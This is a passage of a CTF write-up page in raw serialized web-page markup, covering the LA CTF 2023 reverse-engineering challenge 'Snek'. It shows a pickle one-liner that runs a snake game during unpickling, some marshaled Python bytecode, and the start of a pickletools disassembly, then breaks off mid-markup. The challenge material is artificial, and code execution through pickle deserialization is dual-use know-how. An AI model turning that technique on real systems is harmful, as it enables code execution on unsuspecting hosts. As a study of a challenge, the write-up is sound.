0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
13:T7b7,'d\x01d\x00l\x00}\x00|\x00j\x01j\x02|\x00j\x01_\x02d\x01d\x00l\x03}\x01d\x01d\x02l\x04m\x05}\x02\x01\x00d\x03}\x03d\x04}\x04h\x00d\x05\xa3\x01h\x00d\x06\xa3\x01h\x00d\x07\xa3\x01h\x00d\x08\xa3\x01h\x00d\t\xa3\x01h\x00d\n\xa3\x01h\x00d\x0b\xa3\x01h\x00d\x0c\xa3\x01h\x00d\r\xa3\x01h\x00d\x0e\xa3\x01g\n}\x05|\x02d\x0fg\x01\x83\x01}\x06d\x10}\x07d\x01}\x08|\x02g\x00\x83\x01}\tg\x00}\n\t\x00d\x12}\x0bt\x06|\x03\x83\x01D\x00]-}\x0cd\x12}\rt\x06|\x03\x83\x01D\x00]\x1e}\x0e|\x0c|\x0ef\x02|\x06v\x00rc|\rd\x137\x00}\rqV|\x0c|\x0ef\x02|\x05|\x08\x19\x00v\x00rp|\rd\x147\x00}\rqV|\rd\x157\x00}\rqV|\x0b|\rd\x16\x17\x007\x00}\x0bqNt\x07|\x0bd\x11d\x17\x8d\x02\x01\x00t\x08|\t\x83\x01d\x01k\x04\x90\x01r]|\t\xa0\t\xa1\x00}\x0ft\n|\x0ft\x0b\x83\x02s\x97|\x0f\xa0\x0c\xa1\x00\x90\x01r3t\x0b|\x0f\x83\x01}\x0f|\x0fd\x188\x00}\x0f|\x0fd\x01k\x04r\xa8|\t\xa0\r|\x0f\xa1\x01\x01\x00|\x06d\x01\x19\x00}\x10|\x10d\x01\x19\x00|\x07d\x01\x19\x00\x17\x00|\x10d\x18\x19\x00|\x07d\x18\x19\x00\x17\x00f\x02}\x11|\x11d\x01\x19\x00d\x01k\x00s\xd4|\x11d\x01\x19\x00|\x03k\x05s\xd4|\x11d\x18\x19\x00d\x01k\x00s\xd4|\x11d\x18\x19\x00|\x03k\x05r\xdat\x07d\x19\x83\x01\x01\x00d\x00S\x00|\x06\xa0\r|\x11\xa1\x01\x01\x00|\x11|\x05|\x08\x19\x00v\x00\x90\x01r.|\x08d\x187\x00}\x08|\n\xa0\x0e|\x11\xa1\x01\x01\x00|\x08t\x08|\x05\x83\x01k\x02\x90\x01r-d\x01}\x12|\nD\x00]\x16\\\x02}\x13}\x14|\x12d\x1aN\x00}\x12|\x12|\x03d\x1b\x13\x009\x00}\x12|\x12|\x13|\x03\x14\x00|\x14\x17\x007\x00}\x12q\xfa|\x04|\x12k\x02\x90\x01r\'t\x07d\x1c\x83\x01\x01\x00t\x07t\x0fd\x1dd\x1e\x83\x02\xa0\x10\xa1\x00\xa0\x11\xa1\x00\x83\x01\x01\x00d\x00S\x00t\x07d\x1f\x83\x01\x01\x00d\x00S\x00n)|\x06\xa0\x12\xa1\x00\x01\x00n$|\x0fd k\x02\x90\x01rB|\x07d\x18\x19\x00\x0b\x00|\x07d\x01\x19\x00f\x02}\x07n\x15|\x0fd!k\x02\x90\x01rQ|\x07d\x18\x19\x00|\x07d\x01\x19\x00\x0b\x00f\x02}\x07n\x06t\x07d"\x83\x01\x01\x00d\x00S\x00|\x01\xa0\x13d#\xa1\x01\x01\x00n\x0b|\t\xa0\x14t\x15d$\x83\x01\xa0\x11\xa1\x00\xa0\x16\xa1\x00\xa1\x01\x01\x00qH'f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"LA CTF 2023 â€“ Snek\",\"datePublished\":\"2023-02-12T00:00:00.000Z\",\"dateModified\":\"2023-02-12T00:00:00.000Z\",\"description\":\"Reverse engineer pickle and code objects to determine winning moves.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/lactf-2023/snek\",\"author\":[{\"@type\":\"Person\",\"name\":\"Legoclones\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2023-02-12T00:00:00.000Z","children":"Sunday, February 12, 2023"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"LA CTF 2023 â€“ Snek"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","Legoclones",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/legoclones","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/a6122f35bdc157fb5e76ef5f3de833a2?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/legoclones","className":"text-primary","children":["$","dd",null,{"children":"Legoclones"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"Just a simple man trying to make my way in the universe"}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h2",null,{"id":"snek-reverse-487-points","children":[["$","a",null,{"href":"#snek-reverse-487-points","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Snek (Reverse, 487 Points)"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"Note: Tested under the python:3.10-slim-bullseye docker image"}],["$","p",null,{"children":["Attachment: ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Legoclones/website/blob/main/source/static/lactf-snek/snek.py","children":"snek.py"}]]}]]}],["$","p",null,{"children":"The challenge file provided was a one-liner that looked like below (with a 15,000 char payload):"}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"language-python code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#!/usr/local/bin/python3"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# hey look a one liner!"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token builtin","children":"__import__"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'pickle'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"loads",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b'\\x80\\x05X\\x01\\x00\\x00\\x000\\x940X\\x01\\x00...'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":"Running it showed the following output:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":["$$ python3 snek",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":["#",["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token operator spread","children":"..."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token operator spread","children":"..."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],"oo",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],"\n"]}],["$","span",null,{"className":"code-line","children":["o",["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token operator spread","children":"..."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"oo"}],["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],"o",["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"oo"}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"o"}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property-access","children":"snek"}],["$","span",null,{"className":"token operator","children":"?"}],"\n"]}]]}]}],["$","p",null,{"children":["It seems that the code was running while the ",["$","code",null,{"children":"pickle"}]," library was in the process of loading this payload. Normally, you can set the ",["$","code",null,{"children":"pickle.loads"}]," equal to a variable and interact/view that variable afterwards, but this was not possible here. If you tried to exit the snake game early, it would throw an exception and the output variable would never capture the fully loaded pickle. Instead, I decided to go a different route and disassemble the pickle object directly using ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://docs.python.org/3/library/pickletools.html","children":["$","code",null,{"children":"pickletools"}]}],"."]}],["$","h3",null,{"id":"pickletools-disassembly","children":[["$","a",null,{"href":"#pickletools-disassembly","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Pickletools Disassembly"]}],["$","p",null,{"children":["I first wrote the raw bytes payload in ",["$","code",null,{"children":"snek.py"}]," to a file called ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Legoclones/website/blob/main/source/static/lactf-snek/snek.pickle","children":["$","code",null,{"children":"snek.pickle"}]}],", then ran ",["$","code",null,{"children":"python3 -m pickletools snek.pickle"}],". This gave a large output (1000 lines), a preview of which can be seen below (full output ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Legoclones/website/blob/main/source/static/lactf-snek/pickletools_output.txt","children":"here"}],"):"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token operator","children":":"}]," \\x80 ",["$","span",null,{"className":"token constant","children":"PROTO"}],"      ",["$","span",null,{"className":"token number","children":"5"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token constant","children":"X"}],"    ",["$","span",null,{"className":"token constant","children":"BINUNICODE"}]," ",["$","span",null,{"className":"token string","children":"'0'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token operator","children":":"}]," \\x94 ",["$","span",null,{"className":"token constant","children":"MEMOIZE"}],"    ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword module","children":"as"}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0"}],"    ",["$","span",null,{"className":"token constant","children":"POP"}],"\n"]}],["$","span",null,{"className":"code-line","children":["   ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token constant","children":"X"}],"    ",["$","span",null,{"className":"token constant","children":"BINUNICODE"}]," ",["$","span",null,{"className":"token string","children":"'1'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["   ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token operator","children":":"}]," \\x94 ",["$","span",null,{"className":"token constant","children":"MEMOIZE"}],"    ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword module","children":"as"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["   ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0"}],"    ",["$","span",null,{"className":"token constant","children":"POP"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator spread","children":"..."}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token number","children":"802"}],["$","span",null,{"className":"token operator","children":":"}]," c    ",["$","span",null,{"className":"token constant","children":"GLOBAL"}],"     ",["$","span",null,{"className":"token string","children":"'builtins str.join'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token number","children":"821"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token constant","children":"V"}],"    ",["$","span",null,{"className":"token constant","children":"UNICODE"}],"    ",["$","span",null,{"className":"token string","children":"''"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token number","children":"823"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"    ",["$","span",null,{"className":"token constant","children":"MARK"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token number","children":"824"}],["$","span",null,{"className":"token operator","children":":"}]," g        ",["$","span",null,{"className":"token constant","children":"GET"}],"        ",["$","span",null,{"className":"token number","children":"25"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token number","children":"828"}],["$","span",null,{"className":"token operator","children":":"}]," g        ",["$","span",null,{"className":"token constant","children":"GET"}],"        ",["$","span",null,{"className":"token number","children":"18"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token number","children":"832"}],["$","span",null,{"className":"token operator","children":":"}]," g        ",["$","span",null,{"className":"token constant","children":"GET"}],"        ",["$","span",null,{"className":"token number","children":"12"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token number","children":"836"}],["$","span",null,{"className":"token operator","children":":"}]," g        ",["$","span",null,{"className":"token constant","children":"GET"}],"        ",["$","span",null,{"className":"token number","children":"20"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token number","children":"840"}],["$","span",null,{"className":"token operator","children":":"}]," g        ",["$","span",null,{"className":"token constant","children":"GET"}],"        ",["$","span",null,{"className":"token number","children":"21"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token number","children":"844"}],["$","span",null,{"className":"token operator","children":":"}]," g        ",["$","span",null,{"className":"token constant","children":"GET"}],"        ",["$","span",null,{"className":"token number","children":"14"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token number","children":"848"}],["$","span",null,{"className":"token operator","children":":"}]," l        ",["$","span",null,{"className":"token constant","children":"LIST"}],"       ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"MARK"}]," at ",["$","span",null,{"className":"token number","children":"823"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token number","children":"849"}],["$","span",null,{"className":"token operator","children":":"}]," \\x86 ",["$","span",null,{"className":"token constant","children":"TUPLE2"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token number","children":"850"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token constant","children":"R"}],"    ",["$","span",null,{"className":"token constant","children":"REDUCE"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token number","children":"851"}],["$","span",null,{"className":"token operator","children":":"}]," c    ",["$","span",null,{"className":"token constant","children":"GLOBAL"}],"     ",["$","span",null,{"className":"token string","children":"'builtins str.join'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token number","children":"870"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token constant","children":"V"}],"    ",["$","span",null,{"className":"token constant","children":"UNICODE"}],"    ",["$","span",null,{"className":"token 